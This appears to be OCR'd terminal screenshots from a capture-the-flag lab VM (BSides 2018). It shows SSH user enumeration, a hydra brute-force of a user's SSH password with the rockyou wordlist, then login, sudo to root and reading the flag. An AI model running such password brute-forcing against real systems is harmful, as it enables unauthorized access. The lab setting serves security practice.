 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh abatchy@192.168.1.201
abatchy@192.168.1.201: Permission denied (publickey).
┌──(kali㉿kali)-[~]
└─$ ssh john@192.168.1.201
john@192.168.1.201: Permission denied (publickey).
┌──(kali㉿kali)-[~]
└─$ ssh mai@192.168.1.201
mai@192.168.1.201: Permission denied (publickey).
┌──(kali㉿kali)-[~]
└─$ ssh anne@192.168.1.201
anne@192.168.1.201's password:
┌──(kali㉿kali)-[~]
└─$
progetto
New File.txt
Home passwords.txt BOverF
~/users.txt.bk - Mousepad
File Edit Search View Document Help
1 abatchy
2 john
3 mai
4 anne
5 doomguy
6
7
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hydra -l anne -P /usr/share/wordlists/rockyou.txt 192.168.1.201 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 11:58:15
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.201:22/
[22][ssh] host: 192.168.1.201   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 11:58:41
root@bsides2018: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh anne@192.168.1.201
anne@192.168.1.201's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation:  https://help.ubuntu.com/
382 packages can be updated.
275 updates are security updates.
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Apr 16 08:59:01 2024 from 192.168.1.203
anne@bsides2018:~$ sudo su
[sudo] password for anne:
root@bsides2018:/home/anne# cd ..
root@bsides2018:/home# cd ..
root@bsides2018:/# ls
bin   cdrom  etc   initrd.img  lost+found  mnt  proc  run   selinux  sys  usr  vmlinuz
boot  dev    home  lib         media       opt  root  sbin  srv      tmp  var
root@bsides2018:/# cd root
root@bsides2018:~# ls
flag.txt
root@bsides2018:~# cat flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?
@abatchy17
root@bsides2018:~#